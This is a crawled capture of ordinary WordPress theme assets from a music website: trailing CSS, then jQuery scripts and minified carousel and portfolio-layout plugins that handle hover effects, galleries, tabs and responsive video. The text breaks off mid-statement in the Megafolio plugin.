.fs-entry .image_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    padding: 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.fs-entry .image_wrapper .image_innerwrapper {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.fs-entry .imageholder {
    background-size: cover;
    width: 100%;
    height: 100%;
    background-position: center center;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    z-index: 1;
}
.fs-entry span.link {
	z-index:2;
	background-color: #FFF;
	width:30px;
	height:30px;
	position:absolute;
	bottom:10px;
	right:10px;
	cursor:pointer;
	-moz-opacity:0;
	filter:alpha(opacity=0);
	opacity:0;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-in-out;
	color: #000;
}
.fs-entry span.link:hover {
	color: #6094B4;
}
.fs-entry span.link:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    content: '\f517';
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -5px;
}
.fs-entry:hover span.link {
	-moz-opacity:1;
	filter:alpha(opacity=100);
	opacity:1;
}

/******************************
	-	SLIDER MODIFICATION	-
********************************/

.rev_slider_wrapper,
.rev_slider_wrapper * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}


/*-----------------------------------------------------------------------------------*/
/*	CUSTOM CSS VIA OPTIONS
/*-----------------------------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/scripts.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1755
content:
/*global jQuery:false, selectnav:false , ddsmoothmenu:false */
/*-----------------------------------------------------------------------------------*/
/*	IPAD AND IPHONE TRICKS FOR HOVERING
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
   if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
      jQuery(".fs-entry, .mega-hover").click(function(){});
   }
   
   
   jQuery('#portfolio ul .item').each(function() {
		jQuery(this).unbind('click');
	});

});


/*-----------------------------------------------------------------------------------*/
/*	IMAGE HOVER
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
   jQuery('.frame a').prepend('<span class="more"></span>');
});

jQuery(document).ready(function() {
    "use strict";
        jQuery('.frame').mouseenter(function() {

            jQuery(this).children('a').children('span').fadeIn(300);
        }).mouseleave(function() {

            jQuery(this).children('a').children('span').fadeOut(200);
        });
    });



/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO GRID
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function(){
    "use strict";
    var $container = jQuery('#portfolio .items');
	$container.imagesLoaded( function(){
		$container.isotope({
			itemSelector : '.item',
			layoutMode : 'fitRows'
		});
	});

	jQuery('.filter li a').click(function(){

		jQuery('.filter li a').removeClass('active');
		jQuery(this).addClass('active');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({ filter: selector });

		return false;
	});
});

/*-----------------------------------------------------------------------------------*/
/*	VIDEO
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
    jQuery('.video').fitVids();
});

/*-----------------------------------------------------------------------------------*/
/*	FANCYBOX
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
			
			jQuery('.fancybox').each(function()
				{
					jQuery(this).attr('rel', 'media-gallery');
					jQuery(this).fancybox({

					arrows : true,
					padding: 10,
					closeBtn: true,
					openEffect : 'fade',
					closeEffect : 'fade',
					prevEffect : 'fade',
					nextEffect : 'fade',
					helpers : {
						media : {},
						buttons	: false,
						thumbs : {
							width  : 50,
							height : 50
						},
						title : {
							type : 'outside'
						},
						overlay : {
                                                       opacity: 0.9
                                                }
					},
					beforeLoad: function() {
												var el, id = jQuery(this.element).data('title-id');

												if (id) {
													el = jQuery('#' + id);

													if (el.length) {
														this.title = el.html();
													}
												}
											}
				});
			});
		});

/*-----------------------------------------------------------------------------------*/
/*	TABS
/*-----------------------------------------------------------------------------------*/
 jQuery(document).ready( function() {
     "use strict";
      jQuery('.tabs').easytabs({
              animationSpeed: 300,
              updateHash: false
      });
});

/*-----------------------------------------------------------------------------------*/
/*	TOGGLE
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
    "use strict";
//Hide the tooglebox when page load
jQuery(".togglebox").hide();
//slide up and down when click over heading 2
jQuery("h4").click(function(){
// slide toggle effect set to slow you can set it to fast too.
jQuery(this).toggleClass("active").next(".togglebox").slideToggle("slow");
return true;
});
});
/*-----------------------------------------------------------------------------------*/
/*	BUTTON HOVER
/*-----------------------------------------------------------------------------------*/


jQuery(document).ready(function()  {
 "use strict";
jQuery(".button, .btn-submit, .wpcf7-submit").css("opacity","1.0");

jQuery(".button, .btn-submit, .wpcf7-submit").hover(function () {
jQuery(this).stop().animate({ opacity: 0.85 }, "fast");  },
function () {
jQuery(this).stop().animate({ opacity: 1.0 }, "fast");
});
});

jQuery(document).ready(function()  {
 "use strict";
jQuery("ul.client-list li").css("opacity","0.70");
jQuery("ul.client-list li").hover(function () {
jQuery(this).stop().animate({ opacity: 1.0 }, "fast");  },
function () {
jQuery(this).stop().animate({ opacity: 0.70 }, "fast");
});
});


/*-----------------------------------------------------------------------------------*/
/*	SELECTNAV
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
			selectnav('tiny', {
				label: '--- Navigation --- ',
				indent: '-'
			});


		});

/*-----------------------------------------------------------------------------------*/
/*	MENU
/*-----------------------------------------------------------------------------------*/
ddsmoothmenu.init({
	mainmenuid: "menu",
	orientation: 'h',
	classname: 'menu',
	contentsource: "markup"
});

/*-----------------------------------------------------------------------------------*/
/*	VIDEO
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function() {
    "use strict";
	jQuery('.media, .frame').fitVids();
});

/*-----------------------------------------------------------------------------------*/
/*	HTML5 Media Resize
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
    "use strict";
	jQuery(window).resize(function() {
			initMediaResize();
	});
	initMediaResize();
});

function initMediaResize() {
         "use strict";
         jQuery('.tb-resizemedia').each(function() {
                var media=jQuery(this);
		var iframe=media.find('iframe:first');
		var flv=media.find('.video-wrapper .video-container a');
		//alert(jQuery(this).width()+"  "+jQuery(this).data('width'));
		var prop= media.width() / media.data('width');
          if (iframe.length>0){ iframe.height(media.data('height')*prop);}
          if (flv.length>0){ flv.height(media.data('height')*prop);}
	});
}

/*-----------------------------------------------------------------------------------*/
/*	FORM
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function() {
    "use strict";
	jQuery('#comment-form input[title]').each(function() {
		if(jQuery(this).val() === '') {
			jQuery(this).val(jQuery(this).attr('title'));
		}

		jQuery(this).focus(function() {
			if(jQuery(this).val() === jQuery(this).attr('title')) {
				jQuery(this).val('').addClass('focused');
			}
		});
		jQuery(this).blur(function() {
			if(jQuery(this).val() === '') {
				jQuery(this).val(jQuery(this).attr('title')).removeClass('focused');
			}
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.fitvids.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 941
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function() {
    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

  	div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style>         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    </style>';

    ref.parentNode.insertBefore(div,ref);

    return this.each(function(){
      var selectors = [
        "iframe[src^='http://player.vimeo.com']",
        "iframe[src^='http://www.youtube.com']",
        "iframe[src^='http://www.kickstarter.com']",
        "object",
        "embed"
      ];

      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this),
            height = this.tagName == 'OBJECT' ? $this.attr('height') : $this.height(),
            aspectRatio = height / $this.width();
         if ($this.parent().hasClass("tp-caption")) {
	      	// DONT RUN IT ON VIME VIDEOS WITH REV SLIDER
         } else {
	         $this.wrap('<div class="fluid-width-video-wrapper" />').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
	         $this.removeAttr('height').removeAttr('width');
	      }
      });
    });

  }
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.videocase.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1121
content:
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement /*, fromIndex */ ) {
        if (this == null) {
            throw new TypeError();
        }
        var t = Object(this);
        var len = t.length >>> 0;
        if (len === 0) {
            return -1;
        }
        var n = 0;
        if (arguments.length > 0) {
            n = Number(arguments[1]);
            if (n != n) { // shortcut for verifying if it's NaN
                n = 0;
            } else if (n != 0 && n != Infinity && n != -Infinity) {
                n = (n > 0 || -1) * Math.floor(Math.abs(n));
            }
        }
        if (n >= len) {
            return -1;
        }
        var k = n >= 0 ? n : Math.max(len - Math.abs(n), 0);
        for (; k < len; k++) {
            if (k in t && t[k] === searchElement) {
                return k;
            }
        }
        return -1;
    }
}
jQuery(document).ready(function(){
 var $container = jQuery('#videocase .items');
	$container.imagesLoaded( function(){
		$container.isotope({
			itemSelector : '.item',
			layoutMode : 'fitRows'
		});
	});

	jQuery('.filter li a').click(function(){

		jQuery('.filter li a').removeClass('active');
		jQuery(this).addClass('active');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({ filter: selector });

		return false;
	});


	var _videocontainer = jQuery('#videocontainer');
	var _addressArr = [];
	jQuery('.items li').each(function(index) {
		jQuery(this).attr('rel', index);
		_addressArr[index] = jQuery(this).data('address');
	});

	var _descArr = [];
	jQuery('.description li').each(function(index) {
		_descArr[index] = jQuery(this);
		jQuery(this).hide();
		jQuery(this).on('click', function(event) {
		  	alert('click description');
		});
	});

	var _currentNum = 0;
	var isInit = false;
	_videocontainer.fitVids();

	var _videoArr = [];
	jQuery('.video-item').each(function(index) {
	  	_videoArr[index] = jQuery(this)
		if(index!=0) jQuery(this).hide();
	});

	jQuery.address.init(function(event) {
	}).change(function(event) {
		var _address = jQuery.address.value().replace('/', '');
		if(_address){
			if(_address!=""&&_currentNum!=_addressArr.indexOf(_address))loadAsset(_addressArr.indexOf(_address));
		}else{
			jQuery.address.path(_addressArr[0]);
		}
	})


	jQuery('.items li').on('click', function(event) {
		loadAsset(jQuery(this).attr('rel'));
		return false;
	});

	function loadAsset(n){
		if(_videocontainer.length) jQuery('html, body').animate({scrollTop: _videocontainer.offset().top-30}, 600);
		_index = n;
		var _pv = _videoArr[_currentNum];
		if(_pv)_pv.animate({opacity: 0}, 300, function() {
			var _ph = _pv.height();
			_pv.hide();
			_pv.remove();
			var _h = _videoArr[_index].show().css('opacity', 0).height();
			_videoArr[_index].css('height', _ph);
			_videoArr[_index].animate({opacity: 1, height: _h}, 600, function() {
				_videoArr[_index].css('height', 'auto');
				_videocontainer.append(_pv);
				//_videocontainer.fitVids();
			})
		})
		jQuery.address.path(_addressArr[_index])
		_currentNum = _index;
		return false;
	}

});

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.showbizpro.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 999
content:
/**************************************************************************
 * jQuery Plugin for Carousel
 * @version: 1.0
 * @requires jQuery v1.8 or later
 * @author Krisztian Horvath
**************************************************************************/


(function(e,t){function n(e,t){var n=jQuery(t.data("left"));var i=jQuery(t.data("right"));var s=jQuery(this).find("ul");e.css({overflow:"hidden"});n.data("teaser",t);i.data("teaser",t);t.data("offset",0);r(0,e,t);jQuery(this).waitForImages(function(){r(200,e,t)});i.click(function(){var t=jQuery(this).data("teaser");t.data("offset",t.data("offset")+1);r(200,e,t)});n.click(function(){var t=jQuery(this).data("teaser");t.data("offset",t.data("offset")-1);r(200,e,t)});jQuery(window).resize(function(){clearTimeout(jQuery(window).data("teaserreset"));jQuery(window).data("teaserreset",setTimeout(function(){t.data("offset",0);r(0,e,t)},150))});for(var o=0;o<10;o++){jQuery(window).data("teaserreset",setTimeout(function(){r(200,e,t)},o*500))}}function r(n,r,i){var s=i.find("ul");var o=i.data("offset");var u=r.innerWidth();var s=i.find("ul:first");maxitem=s.find(">li").length;var a=e(i.data("right"));a.removeClass("notclickable");var f=e(i.data("left"));f.removeClass("notclickable");var l=4;if(u>980){l=4;if(o>=maxitem-4){o=maxitem-4;a.addClass("notclickable")}}if(u<981&&u>768){l=4;if(o>=maxitem-4){o=maxitem-4;a.addClass("notclickable")}}if(u<769&&u>440){l=3;if(o>=maxitem-3){o=maxitem-3;a.addClass("notclickable")}}if(u<441&&u>320){l=2;if(o>=maxitem-2){o=maxitem-2;a.addClass("notclickable")}}if(u<321){l=1;if(o==maxitem){o=maxitem-1;a.addClass("notclickable")}}if(o<=0){o=0;f.addClass("notclickable")}var c=s.find(">li:first-child").outerWidth(true)-s.find(">li:first-child").width();var h=0;if(r.data("eoffset")!=t)h=r.data("eoffset")*(l-1);var p=0;if(r.data("croffset")!=t)p=r.data("croffset");step=(u-p-(l-1)*c)/l;step=step-h;i.data("offset",o);s.find(">li").each(function(){e(this).width(step)});step=s.find("li:first").outerWidth(true);i.data("step",step);if(n==0)s.css({left:0-step*o+"px"});else s.animate({left:0-step*o+"px"},{duration:n});var d=0;if(r.data("hboffset")!=t)d=r.data("hboffset");setTimeout(function(){var t=0;s.find("li").each(function(){if(e(this).outerHeight(true)>t)t=e(this).outerHeight(true)});s.animate({height:t+d+"px"},{duration:300,queue:false});s.parent().animate({height:t+d+"px"},{duration:300,queue:false})},410)}e.fn.extend({showbizpro:function(r){var i={};r=e.extend({},e.fn.showbizpro.defaults,r);return this.each(function(){var i=e(this);if(r.entrySizeOffset!=t)i.data("eoffset",r.entrySizeOffset);if(r.containerOffsetRight!=t)i.data("croffset",r.containerOffsetRight);if(r.heightOffsetBottom!=t)i.data("hboffset",r.heightOffsetBottom);var s=i.find(".showbiz-teaser");n(i,s)})},showbizhode:function(t){return this.each(function(){var t=e(this)})},showbizorder:function(){var t=e(this);return t.data("lastorder")},showbizremix:function(t){return this.each(function(){var t=e(this)})},showbizfilter:function(t){return this.each(function(){var t=e(this)})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.megafoliopro.min.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 3069
content:
/**************************************************************************
 * jQuery Plugin for Megafolio
 * @version: 1.0
 * @requires jQuery v1.8 or later
 * @author Krisztian Horvath
**************************************************************************/


(function(e,t){function n(t,n){t.find(">.entry").each(function(){var t=e(this);t.removeClass("tp-layout-first-item").removeClass("tp-layout-last-item").removeClass("very-last-item");t.addClass("tp-notordered");t.wrapInner('<div class="entry-innerwrap"></div>');var r=t.find(".entry-innerwrap");if(n.ie){r.append('<img class="ieimg" src='+t.data("src")+">")}else{r.css({background:"url("+t.data("src")+")",backgroundPosition:"50% 49%",backgroundSize:"cover","background-repeat":"no-repeat"})}})}function r(t){t.find(">.entry.tp-layout").each(function(){var t=e(this);t.removeClass("tp-layout").addClass("tp-notordered")})}function i(n,r){var i=n.data("ie");var s=n.data("ie9");var o=n.data("opt");if(o.filterChangeSpeed==t)o.filterChangeSpeed=Math.round(Math.random()*500+100);var u=1;var a=1;n.find(">.entry").each(function(n){var f=e(this);var l=o.filterChangeRotate;if(l==t)l=30;if(l==99)l=Math.round(Math.random()*50-25);f.removeClass("tp-layout-first-item").removeClass("tp-layout-last-item").removeClass("very-last-item");if(f.hasClass(r)||r=="*"){setTimeout(function(){f.css({visibility:"visible"});if(i||s){f.animate({scale:"1",opacity:1},{queue:false,duration:o.filterChangeSpeed})}else{if(o.filterChangeAnimation=="pagetop"||o.filterChangeAnimation=="pagebottom"||o.filterChangeAnimation=="pagemiddle"){f.find(".entry-innerwrap").transition({scale:1,opacity:1,perspective:"10000px",rotateX:"0deg"},o.filterChangeSpeed);f.transition({opacity:1},o.filterChangeSpeed)}else{f.transition({scale:1,opacity:1,rotate:0},o.filterChangeSpeed)}}},u*o.delay*5);u++;f.removeClass("tp-layout").addClass("tp-notordered")}else{f.removeClass("tp-ordered").removeClass("tp-layout");setTimeout(function(){if(i||s){f.animate({scale:0,opacity:0},{queue:false,duration:o.filterChangeSpeed})}else{if(o.filterChangeAnimation=="fade")f.transition({scale:1,opacity:0,rotate:0},o.filterChangeSpeed);else if(o.filterChangeAnimation=="scale")f.transition({scale:o.filterChangeScale,opacity:0,rotate:0},o.filterChangeSpeed);else if(o.filterChangeAnimation=="rotate")f.transition({scale:1,opacity:0,rotate:l},o.filterChangeSpeed);else if(o.filterChangeAnimation=="rotatescale")f.transition({scale:0,opacity:0,rotate:l},o.filterChangeSpeed);else if(o.filterChangeAnimation=="pagetop"||o.filterChangeAnimation=="pagebottom"||o.filterChangeAnimation=="pagemiddle"){f.find(".entry-innerwrap").addClass(o.filterChangeAnimation);f.transition({opacity:0},o.filterChangeSpeed);f.find(".entry-innerwrap").transition({scale:1,opacity:0,perspective:"10000px",rotateX:"90deg"},o.filterChangeSpeed)}}setTimeout(function(){f.css({visibility:"hidden"})},o.filterChangeSpeed)},a*o.delay/2);a++}})}function s(n){var r=n.data("ie");var i=n.data("ie9");var s=n.data("opt");if(s.filterChangeSpeed==t)s.filterChangeSpeed=Math.round(Math.random()*500+100);if(s.filterChangeScale==t)s.filterChangeScale=.8;var o=0;var u=0;n.find(">.entry").each(function(n){var o=e(this);var u=s.filterChangeRotate;if(u==t)u=30;if(u==99)u=Math.round(Math.random()*360);if(r||i){o.css({opacity:0})}else{if(s.filterChangeAnimation=="fade")o.css({scale:1,opacity:0,rotate:0});else if(s.filterChangeAnimation=="scale")o.css({scale:s.filterChangeScale,opacity:0,rotate:0});else if(s.filterChangeAnimation=="rotate")o.css({scale:1,opacity:0,rotate:u});else if(s.filterChangeAnimation=="rotatescale")o.css({scale:0,opacity:0,rotate:u});else if(s.filterChangeAnimation=="pagetop"||s.filterChangeAnimation=="pagebottom"||s.filterChangeAnimation=="pagemiddle"){o.find(".entry-innerwrap").addClass(s.filterChangeAnimation);o.transition({opacity:0},0);o.find(".entry-innerwrap").transition({scale:1,opacity:1,perspective:"10000px",rotateX:"90deg"},.1)}}});s.filterChangeAnimation=s.savetrans}function o(t,n){if(n==0){var r=new Array}else var r=t.data("lastorder");var i=t.data("order");if(n>i.length-1)n=0;var s=t.find(">.entry.tp-notordered");var a=12;if(s.length<9)a=s.length;var f=i[n];if(i[n]==0||f<2||f>17)f=Math.round(Math.random()*a+1);if(f<2)f=2;if(f>17)f=17;r.push(f);var l=f;if(f==10||f==14)l=3;if(f==11||f==15)l=4;if(f==12||f==16)l=5;if(f==13||f==17)l=6;s.slice(0,l).each(function(t){var n=e(this);n.removeClass("tp-layout-first-item").removeClass("tp-layout-last-item").removeClass("very-last-item");n.addClass("tp-ordered tp-layout "+t);n.data("layout",f);n.data("child",t);if(t==0)n.addClass("tp-layout-first-item");if(t==l-1){n.addClass("tp-layout-last-item")}n.removeClass("tp-notordered")});n=n+1;t.data("lastorder",r);if(t.find(">.entry.tp-notordered").length>0)o(t,n);else{u(t).addClass("very-last-item");return t}}function u(t){var n;t.find(">.entry.tp-layout.tp-ordered").each(function(){n=e(this)});return n}function a(e){return e}function f(t){var n=0;var r=t.data("defaultwidth");var i=t.data("opt");var s=i.delay;if(i.firststart==1){s=0;i.firststart=0}var o=t.width();var u=o/r;var f=185;var l=t.data("paddingh");var c=t.data("paddingv");var h=t.data("ie");var p=t.data("ie9");var d=5*u;var v=0;var m=a(d*160);var g=a(d*158);var y=a(d*152);var b=a(d*148);var w=a(d*132);var E=a(d*123);var S=a(d*122);var x=a(d*119);var T=a(d*113);var N=a(d*112);var C=a(d*98);var k=a(d*84);var L=a(d*83);var A=a(d*79);var O=a(d*78);var M=a(d*77);var _=a(d*74);var D=a(d*73);var P=a(d*69);var H=a(d*68);var B=a(d*67);var j=a(d*65.3);var F=a(d*49);var I=a(d*48);var q=a(d*45);var R=a(d*44);var U=a(d*39.2);var z=a(d*39);var W=a(d*38);var X=a(d*37);var V=a(d*36);var J=a(d*32.66);var K=a(d*222);var Q=b;var G=a(d*111);var Y=_;var Z=D;var et=F;var tt=I;var nt=X;var rt=V;var it=new Array(0,0,0,0,0,0,0,0,0);var st=new Array(0,0,0,0,0,0,0,0,0);var ot=0;var ut=0;t.find(">.entry.tp-layout").each(function(t){var r=e(this);var i=r.find(".entry-innerwrap");ut=r.data("layout");var s=500;var u,a,f;var d=l;var m=c;var w=n;var B=nt;if(o>480){if(ut==2){if(o>767){if(r.data("child")==0){u=T;a=Y;f=0;B=Y}if(r.data("child")==1){u=L;a=Y;f=T;d=0;n=n+Y;B=Y}}else{if(o>480&&o<768){if(r.data("child")==0){u=k;a=Y;f=0;B=Y}if(r.data("child")==1){u=N;a=Y;f=k;d=0;n=n+Y;B=Y}}}}if(ut==3){if(o>767){if(r.data("child")==0){u=O;a=Y;f=0;B=Y}if(r.data("child")==1){u=q;a=Y;f=O;B=Y}if(r.data("child")==2){u=D;a=Y;f=E;n=n+Y;B=Y;d=0}}else{if(o>480&&o<768){if(r.data("child")==0){u=_;a=Y;f=0;B=Y}if(r.data("child")==1){u=O;a=Y;f=_;B=Y}if(r.data("child")==2){u=R;a=Y;f=y;B=Y;n=n+Y;d=0}}}}if(ut==4){if(o>767){if(r.data("child")==0){u=k;a=Y;f=0;B=370}if(r.data("child")==1){u=z;a=nt;f=k}if(r.data("child")==2){u=D;a=Y;f=E;d=0;n=n+nt;B=Y}if(r.data("child")==3){u=z;a=nt;f=k;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=z;a=nt;f=k}if(r.data("child")==1){u=k;a=Y;f=0;n=n+nt}if(r.data("child")==2){u=z;a=nt;f=k;n=n-nt}if(r.data("child")==3){u=D;a=Y;f=E;d=0;n=n+Y;B=Y}}}}if(ut==5){if(o>767){if(r.data("child")==0){u=k;a=nt;f=0}if(r.data("child")==1){u=z;a=nt;f=k}if(r.data("child")==2){u=D;a=Y;f=E;d=0;n=n+nt;B=Y}if(r.data("child")==3){u=R;a=nt;f=0}if(r.data("child")==4){u=A;a=nt;f=R;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=k;a=nt;f=0}if(r.data("child")==1){u=z;a=nt;f=k}if(r.data("child")==2){u=D;a=nt;f=E;d=0;n=n+nt}if(r.data("child")==3){u=C;a=nt;f=0}if(r.data("child")==4){u=C;a=nt;f=C;d=0;n=n+nt}}}}if(ut==6){if(o>767){if(r.data("child")==0){u=_;a=Y;f=0;B=Y}if(r.data("child")==1){u=q;a=nt;f=_}if(r.data("child")==2){u=M;a=nt;f=x;d=0;n=n+nt}if(r.data("child")==3){u=q;a=nt;f=_}if(r.data("child")==4){u=z;a=nt;f=x}if(r.data("child")==5){u=W;a=nt;f=g;d=0;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=q;a=Y;f=0;B=Y}if(r.data("child")==1){u=H;a=Y;f=q;B=Y}if(r.data("child")==2){u=z;a=nt;f=T}if(r.data("child")==3){u=R;a=nt;f=y;d=0;n=n+nt}if(r.data("child")==4){u=z;a=nt;f=T}if(r.data("child")==5){u=R;a=nt;f=y;d=0;n=n+nt}}}}if(ut==7){if(o>767){if(r.data("child")==0){u=T;a=Y;f=0;B=Y}if(r.data("child")==1){u=L;a=nt;f=T;d=0;n=n+nt}if(r.data("child")==2){u=z;a=nt;f=T}if(r.data("child")==3){u=R;a=Y;f=y;d=0;n=n+nt;B=Y}if(r.data("child")==4){u=q;a=nt;f=0}if(r.data("child")==5){u=H;a=nt;f=q}if(r.data("child")==6){u=z;a=nt;f=T;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=T;a=Y;f=0;B=Y}if(r.data("child")==1){u=L;a=nt;f=T;d=0;n=n+nt}if(r.data("child")==2){u=z;a=nt;f=T}if(r.data("child")==3){u=R;a=nt;f=y;d=0;n=n+nt}if(r.data("child")==4){u=q;a=nt;f=0}if(r.data("child")==5){u=H;a=nt;f=q}if(r.data("child")==6){u=L;a=nt;f=T;d=0;n=n+nt}}}}if(ut==8){if(o>767){if(r.data("child")==0){u=L;a=nt;f=0}if(r.data("child")==1){u=P;a=Y;f=L;B=Y}if(r.data("child")==2){u=R;a=nt;f=y;d=0;n=n+nt}if(r.data("child")==3){u=z;a=nt;f=0}if(r.data("child")==4){u=R;a=nt;f=z}if(r.data("child")==5){u=R;a=Y;f=y;d=0;n=n+nt;B=nt}if(r.data("child")==6){u=L;a=nt;f=0}if(r.data("child")==7){u=P;a=nt;f=L;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=L;a=nt;f=0}if(r.data("child")==1){u=z;a=nt;f=L}if(r.data("child")==2){u=_;a=nt;f=S;d=0;n=n+nt;B=Y}if(r.data("child")==3){u=z;a=nt;f=0}if(r.data("child")==4){u=L;a=nt;f=z}if(r.data("child")==5){u=_;a=Y;f=S;d=0;n=n+nt;B=Y}if(r.data("child")==6){u=L;a=nt;f=0}if(r.data("child")==7){u=z;a=nt;f=L;n=n+nt}}}}if(ut==9){if(o>767){if(r.data("child")==0){u=T;a=Y;f=0;B=Y}if(r.data("child")==1){u=L;a=nt;f=T;d=0;n=n+nt}if(r.data("child")==2){u=z;a=nt;f=T}if(r.data("child")==3){u=R;a=Y;f=y;d=0;n=n+nt;B=Y}if(r.data("child")==4){u=q;a=Y;f=0;B=Y}if(r.data("child")==5){u=H;a=Y;f=q;B=Y}if(r.data("child")==6){u=z;a=nt;f=T;n=n+nt}if(r.data("child")==7){u=z;a=nt;f=T}if(r.data("child")==8){u=R;a=nt;f=y;d=0;n=n+nt}}else{if(o>480&&o<768){if(r.data("child")==0){u=_;a=Y;f=0;B=Y}if(r.data("child")==1){u=I;a=Y;f=_;B=Y}if(r.data("child")==2){u=_;a=Y;f=S;d=0;n=n+Y;B=Y}if(r.data("child")==3){u=I;a=Y;f=0;B=Y}if(r.data("child")==4){u=_;a=Y;f=I;B=Y}if(r.data("child")==5){u=_;a=Y;f=S;d=0;n=n+Y;B=Y}if(r.data("child")==6){u=_;a=Y;f=0;B=Y}if(r.data("child")==7){u=_;a=Y;f=_;B=Y}if(r.data("child")==8){u=I;a=Y;f=b;d=0;n=n+Y;B=Y}}}}if(ut>9&&ut<14){if(ut==10)u=Math.round(j);else if(ut==11)u=Math.round(F);else if(ut==12)u=Math.round(U);else if(ut==13)u=Math.round(J);var a=u;var X=r.data("child");f=u*X;B=a;if(X==2&&ut==10||X==3&&ut==11||X==4&&ut==12||X==5&&ut==13||r.hasClass("tp-layout-last-item")){d=0;n=n+a}}if(ut>13&&ut<18){if(ut==14)u=Math.round(j);else if(ut==15)u=Math.round(F);else if(ut==16)u=Math.round(U);else if(ut==17)u=Math.round(J);var X=r.data("child");var V=u/r.data("width");a=r.data("height")*V;f=u*r.data("child");w=it[X];B=a*V;st[X]=B;n=w+a;if(X==2&&ut==14||X==3&&ut==15||X==4&&ut==16||X==5&&ut==17)d=0;it[X]=n}}else{a=Math.round(r.data("height")*(o/r.data("width")));u=o;d=0;f=0;w=n;n=n+a}if(h||p){r.animate({width:u+"px",height:a+"px",left:f+"px",top:w+"px",paddingBottom:m+"px",paddingRight:d+"px"},{queue:false,duration:400});i.animate({"background-position":"50% 49%","background-size":"cover"},{queue:false,duration:400});if(h){var K=i.find(".ieimg");var Q=Math.round(r.data("width"))/Math.round(r.data("height"));var G=Math.round(u)/Math.round(a);var Z=u;var et=Z/r.data("width")*r.data("height");if(et<a){et=a;Z=et/r.data("height")*r.data("width")}K.css({width:Z+"px",height:et+"px"})}}else{setTimeout(function(){r.css({"z-index":1,width:u,height:a,top:w+"px",left:f+"px",paddingBottom:m+"px",paddingRight:d+"px"});i.css({"background-position":"50% 49%","background-size":"cover"})},0)}if(r.hasClass("very-last-item")&&!r.hasClass("tp-layout-last-item")){n=n+B}else{}if(v<w+a)v=w+a});if(ut>13&&ut<18){n=it[0];for(allh=0;allh<it.length;allh++){if(n<it[allh])n=it[allh]}}t.css({height:v+"px"})}e.fn.extend({megafoliopro:function(r){var u={defaultWidth:960,paddingHorizontal:0,paddingVertical:0,layoutarray:[0],lazyLoadStartEntry:0,filterChangeAnimation:"fade",filterChangeSpeed:500};r=e.extend({},e.fn.megafoliopro.defaults,r);return this.each(function(){if(!e.support.transition)e.fn.transition=e.fn.animate;var u=r;u.firststart=1;if(u.delay==t)u.delay=0;u.savetrans=u.filterChangeAnimation;u.filterChangeAnimation="fade";var 